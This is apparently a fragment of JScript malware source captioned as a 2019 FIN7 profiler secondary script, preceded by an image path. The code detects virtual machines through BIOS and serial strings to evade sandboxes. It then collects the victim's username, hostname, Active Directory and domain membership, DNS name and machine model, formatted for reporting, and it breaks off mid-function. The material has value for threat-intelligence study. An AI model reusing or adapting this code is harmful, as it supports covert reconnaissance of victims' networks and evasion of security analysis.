 function is_vm () {
    var biosRequest = wmi.ExecQuery('SELECT * FROM Win32_BIOS');
    var biosItems = new Enumerator(biosRequest);
    for (; !biosItems.atEnd(); biosItems.moveNext()) {
        var bios_versoin = biosItems.item().SMBIOSBIOSVersion.toLowerCase();
        var serial_number = biosItems.item().SerialNumber.toLowerCase();
        if(serial_number.indexOf('parallels') >= 0 || serial_number.indexOf('vmware') >= 0) {
            return true;
        }
        if(bios_versoin.indexOf('vmware') >= 0 || bios_versoin.indexOf('virtualbox') >= 0) {
            return true;
        }
    }
    return false;
}
function get_active_directory_information () {
    try {
        var adobj = new ActiveXObject('ADSystemInfo');
        return adobj.ComputerName;
    }catch(e) {
        return  false;
    }
}
function get_env_var (name) {
    return shell.ExpandEnvironmentStrings(name);
}
function get_system_information () {
    var result = [];
    try{
        result.push('username***' + get_env_var('%USERNAME%'));
        result.push('hostname***' + get_env_var('%COMPUTERNAME%'));
        var ad = get_active_directory_information();
        if(ad) {
            result.push('adinformation***' + ad);
        }else{
            result.push('adinformation***no_ad');
        }
        var csRequest = wmi.ExecQuery('Select * from Win32_ComputerSystem');
        var csItems = new Enumerator(csRequest);
        for (; !csItems.atEnd(); csItems.moveNext()) {
            if(csItems.item().PartOfDomain) {
                result.push('part_of_domain***yes');
            }else {
                result.push('part_of_domain***no');
            }
            result.push('pc_domain***' + csItems.item().Domain);
            result.push('pc_dns_host_name***' + csItems.item().DNSHostName);
            result.push('pc_model***' + csItems.item().Model);
        }
    }catch(e) {
        result.push('error0***code_error');
    }
    try{
        var osRequest = wmi.ExecQuery ('select * from win32_OperatingSystem');
2019-10-02: FIN7 Profiler
Secondary Script